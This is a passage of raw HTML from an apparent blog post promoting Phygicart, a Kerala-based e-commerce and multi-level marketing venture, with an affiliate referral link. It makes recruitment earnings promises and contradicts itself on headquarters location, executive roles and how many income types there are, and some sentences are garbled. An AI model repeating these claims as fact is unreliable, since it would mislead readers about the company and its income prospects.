style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EThe\nquestions go on and on... but all of them have definite answers in Phygicart.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003ECompany\u003C\/b\u003E:-\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u0026nbsp;Last year alone, Amazon's annual turnover was $478 billion and\nFlipkart's was $40 billion. Our Phygicart is one such e-commerce venture.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EPhygicart also has a unique method of sharing its profits with its affiliates\nwhile other companies only give a small discount to the customer and carry the\nentire profit.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EPhygicart.com is an e-commerce website under\u0026nbsp; Chemmanur International Group with\n160 years of experience in traditional business.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EManagement:- Anish K., he is the winner\nof Central Govt.'s Best Young Entrepreneur Award and also the founder of several popular businesses.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EPhygicart.com\u0026nbsp; company's\u0026nbsp; COO is Dr. Jolly Antony CEO, a popular 53rd expatriate billionaire, and Bobby Chemmanur, the chairman of the business world.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003ELegality\u003C\/b\u003E:-\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EThe Central Government issued new guidelines in September 2016 to\nregulate direct selling \/ multi-level marketing companies operating in India\nwhich are unregulated and non-transparent.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003ETaking this step, in Kerala also\nin August 2018, M.L.M. The guidelines for guidelines were signed by the\nKerala Chief Minister.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EAs part of this, MLM in Kerala. Gulati Institute of\nFinance \u0026amp; Taxation (GIFT) under IPS-IAS officers was set up to monitor the\ncompanies. The legality of our company can be seen from the fact that our\ncompany is working with the approval of this one government system.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003ECompany\nHeadquarters:-\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u0026nbsp;Currently, the company headquarters is functioning at East Kotta,\nThrissur. But construction is on full fledge progressing on a new headquarters building with\nstate-of-the-art facilities spread over 20,000 square feet spread over 5 floors\nnear Thrissur Palliekkara Toll Plaza.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EHere we can be in great pride to\nhave the headquarters of a multi-level marketing company in Kollam which is soon going to expand to a global platform.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4youJaHzKzU9WrvoEykO0_N25Y5NaOA9KounRe9_iTqahSLB1ICE8ytujGW0kpQT3xlhGj3mPA3nkcAfafg3v2bbeYf3z67PqAbKoeKJdfxbtj7i_v9iimGdbeXIeNnvzYl0ZeqIazAvHLlr0HXFtYPrBL8mqZgOc0R_T424DQEuOufDweVgvf5BO\/s4640\/IMG_20220527_124650.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"What is Phygicart? \/ Business opportunities\" border=\"0\" data-original-height=\"3472\" data-original-width=\"4640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4youJaHzKzU9WrvoEykO0_N25Y5NaOA9KounRe9_iTqahSLB1ICE8ytujGW0kpQT3xlhGj3mPA3nkcAfafg3v2bbeYf3z67PqAbKoeKJdfxbtj7i_v9iimGdbeXIeNnvzYl0ZeqIazAvHLlr0HXFtYPrBL8mqZgOc0R_T424DQEuOufDweVgvf5BO\/w640-h478\/IMG_20220527_124650.jpg\" title=\"What is Phygicart? \/ Business opportunities\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is Phygicart? \/ Business opportunities\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background: white; font-family: georgia; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003EMarket Rank\u003C\/b\u003E:-\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EOur company is ranked 4th in India with\nmany companies having years of experience in Direct Selling and our Phygicart\nis ranked 1st in South India. Be proud that the company achieved this feat within\nthese short four years.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003EEarnings:\u003C\/b\u003E-\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EThe company provides six types of income for affiliates\nnamely Retail Profit, Business Expansion Profit, Generation Profit, Annual\nProfit, and Awards \u0026amp; Rewards. The company also offers a Rs 50,000 bike fund, Rs 5\nlakh car fund, Rs 10 lakh foreign tour package, Rs 50 lakh premium car fund to\nRs 1 crore happy home fund.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EYou can become a partner of this largest company by choosing its grocery items, textile items, or wellness\nproducts that you regularly buy for the home, make your one-stop purchase through\nPhygicart.... and secure your own future...\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003EIf you are ready to accept this business\nopportunity so that you can continue with your current job without investment, we\nare ready to help you to reach your life goals...\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003EQueries Solved\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EWhat is the use of Phygicart?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.phygicart.com\/IQ422835\" target=\"_blank\"\u003EPhygicart \u003C\/a\u003E–This is an e-commerce shopping platform similar to Amazon and Flipkart. You can call Network Business, Direct Selling Business, or Multi Level Marketing Company (MLM)\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia;\"\u003EBy taking a partnership with Phyicart.com you can earn a considerable amount.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large; text-align: left;\"\u003E\u003Cb\u003EWho is the owner of Phygicart?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jolly Antony is the Founder and CEO of the Phygicart Company, He is God-fearing, devoted, hardworking, and a philanthropist. He is a native of the cultural capital of Kerala, Thrissur.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnvODDTLktZoabuY97VKh6DHoNi3M58ZHwnzT0WpVVyoin9--OIdI2LfQS9a3-N3RTrlnYxOU0jQAxBqj2xUI2duRCkLDyOY5VXY3TsR0ggL8DzvzMgwkupzYUqx47BaZAj3v_N5IB3BrCTaxC8GiklvEH_2DdHaTLlMOUjQuXhU4LE2_Tf6WFY9cjmo\/s1387\/Dr.%20Jolly%20Antony.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mr. Jolly Antony\" border=\"0\" data-original-height=\"816\" data-original-width=\"1387\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnvODDTLktZoabuY97VKh6DHoNi3M58ZHwnzT0WpVVyoin9--OIdI2LfQS9a3-N3RTrlnYxOU0jQAxBqj2xUI2duRCkLDyOY5VXY3TsR0ggL8DzvzMgwkupzYUqx47BaZAj3v_N5IB3BrCTaxC8GiklvEH_2DdHaTLlMOUjQuXhU4LE2_Tf6WFY9cjmo\/w640-h376\/Dr.%20Jolly%20Antony.png\" title=\"Mr. Jolly Antony\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother Founder and COO of the Phygicart Company is Mr. Anish K Joy, His native place is Kannur district in Kerala.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfdMS5L4c9ocxTwTZVC1qyntI72xKmgPQ7LvSjyqG137ETX_nUoELZCAMesLh3OfF9bvnJn8c4S9ccO1c_K6lNIXgfyJsPVzLpRgs3-kxf7C8mzRcg2sjhUwZcH5igQ1Mn0DScew_Y47OtqyBCi9WZzYNruboIg2WDKW2t5FP9uuDb-8t39Xkmt99J6Iw\/s1296\/Anish-K-Joy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Phygicart E-Commerse Business\" border=\"0\" data-original-height=\"761\" data-original-width=\"1296\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfdMS5L4c9ocxTwTZVC1qyntI72xKmgPQ7LvSjyqG137ETX_nUoELZCAMesLh3OfF9bvnJn8c4S9ccO1c_K6lNIXgfyJsPVzLpRgs3-kxf7C8mzRcg2sjhUwZcH5igQ1Mn0DScew_Y47OtqyBCi9WZzYNruboIg2WDKW2t5FP9uuDb-8t39Xkmt99J6Iw\/w640-h376\/Anish-K-Joy.png\" title=\"Phygicart E-Commerse Business\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDr. Boby Chemmanur is the Chairman of the Company Phyicart,\u0026nbsp;Dr. Bobby Chemmanur is a renowned Indian academician and businessman who has made significant contributions in the fields of finance and entrepreneurship.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFC-GyRcFYHhYqgtEEuMzGk15fTTrbyEYBVf0F5-LvRNmkfjj6V8IJDBlKDZN5EH8-plfDgzgJy7gpiS6YVl3iZ1p74I3MzePY_bdPbCifXG-YrrZfsaROgy9eb-1NqLcLNE7VQddocOaoI8i9_n7jH59wkwd_2eN7KEO-vTLosy_BrULxQzG2kKz9GM4\/s1335\/Dr.%20Boby%20Chemmnur.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dr. Boby Chemmanur\" border=\"0\" data-original-height=\"742\" data-original-width=\"1335\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFC-GyRcFYHhYqgtEEuMzGk15fTTrbyEYBVf0F5-LvRNmkfjj6V8IJDBlKDZN5EH8-plfDgzgJy7gpiS6YVl3iZ1p74I3MzePY_bdPbCifXG-YrrZfsaROgy9eb-1NqLcLNE7VQddocOaoI8i9_n7jH59wkwd_2eN7KEO-vTLosy_BrULxQzG2kKz9GM4\/w640-h356\/Dr.%20Boby%20Chemmnur.png\" title=\"Dr. Boby Chemmanur\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHe is the founder and chairman of Chemmanur Group of Companies. He is known as a celebrity businessman in Kerala\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpiJhcWhd3G2mgivjC_HivoZGMGCuJhjup9RiB4uGl2xCRdDijNczyUdP2IXjSTv4fkvgAAlypJZ-6Cws6CjIlHxyf2_SlGY0V73eH1YhgA78WVGpiZ4xUnxuXLKPO0S12KGOEGB29Lk8QMX8sttS-L8K4iac6Jd6OdcJyqzwK8ZyhUqNq1YLXe0ZU\/s6528\/IMG_20220527_130220.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"What is Phygicart? \/ Business opportunities\" border=\"0\" data-original-height=\"4896\" data-original-width=\"6528\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpiJhcWhd3G2mgivjC_HivoZGMGCuJhjup9RiB4uGl2xCRdDijNczyUdP2IXjSTv4fkvgAAlypJZ-6Cws6CjIlHxyf2_SlGY0V73eH1YhgA78WVGpiZ4xUnxuXLKPO0S12KGOEGB29Lk8QMX8sttS-L8K4iac6Jd6OdcJyqzwK8ZyhUqNq1YLXe0ZU\/w640-h480\/IMG_20220527_130220.jpg\" title=\"What is Phygicart? \/ Business opportunities\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is Phygicart? \/ Business opportunities\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background: white; font-family: georgia; line-height: 34.24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 34.24px;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EWhat are the products of Phygicart?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/Phygicart.com\" style=\"text-align: justify;\"\u003EPhygicart.com\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E is an e-commerce business application, Also has physical stores all over India. These physical stores are called Phygistore.\u0026nbsp; To know more about Phygistores near you, you can read my article on \u003Ca href=\"https:\/\/www.leetechy.com\/2023\/09\/phygistore-near-me-exclusive-phygistore.html\"\u003EPhygistore\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EMore than 7000 Indian products are available in Phygicart. Own Products and also popular brands you can purchase from Phygicart.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiebMXOi7QMmHU9LnhiDcTzVEQmbjNjs8oTP8gI2RiFVWicEys9JTmf7C6hQ92lGwycx_Cty_uifmY4BRkYcYw0yJZtkloxPX44b0L0_1gaMCPYuIazrXSSd0oxXwHpDDtEjMQRrN7eW3ZAFautPDfz7dQlmMFWm-wZAaaDyGDP2Avo8MCCLwb551uj\/s1080\/Phygicart-Products.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Phygicart Products\" border=\"0\" data-original-height=\"714\" data-original-width=\"1080\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiebMXOi7QMmHU9LnhiDcTzVEQmbjNjs8oTP8gI2RiFVWicEys9JTmf7C6hQ92lGwycx_Cty_uifmY4BRkYcYw0yJZtkloxPX44b0L0_1gaMCPYuIazrXSSd0oxXwHpDDtEjMQRrN7eW3ZAFautPDfz7dQlmMFWm-wZAaaDyGDP2Avo8MCCLwb551uj\/w640-h424\/Phygicart-Products.jpeg\" title=\"Phygicart Products\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhygicart Products\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6S_FIOyrvI7vAm8VDOjIH2B--R7jziwvg_WyP7nH6qSbU17psBsgvzvfbi7P71e1rfXf_K7-XFDUPpSsDhMofhoqXTEZ90UGdNltaK6Rge9dVAIglpv9JBl051u_MYxRhAtUMlVyXtdbrvq3gqdUlCHb2WdSbZIryvzNl3tzAhXG-0iqvXUMomC1u\/s1080\/Phygicart-Products-List.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Phygicart Products\" border=\"0\" data-original-height=\"726\" data-original-width=\"1080\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6S_FIOyrvI7vAm8VDOjIH2B--R7jziwvg_WyP7nH6qSbU17psBsgvzvfbi7P71e1rfXf_K7-XFDUPpSsDhMofhoqXTEZ90UGdNltaK6Rge9dVAIglpv9JBl051u_MYxRhAtUMlVyXtdbrvq3gqdUlCHb2WdSbZIryvzNl3tzAhXG-0iqvXUMomC1u\/w640-h430\/Phygicart-Products-List.jpeg\" title=\"Phygicart Products\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPopular Brands\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EA list of the Company's Own Products are:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EArya Sukta, Phygigreen, De, Boby's, Tivona Paints, Leware, Boby \u0026amp; Maradona, Baby Green, Svaasthya, Sleevline, Ozzona, and Urban Soil.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3\u003EA list of Popular Products are:\u003C\/h3\u003E\u003Cdiv\u003EButterfly, Soni, Hindustan Lever Limited, HP, Samsung, Bajaj, Milma, Lenovo, Oppo, Himalaya, Bajaj, Dell, Vivo, and many more than 8,000 Products.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 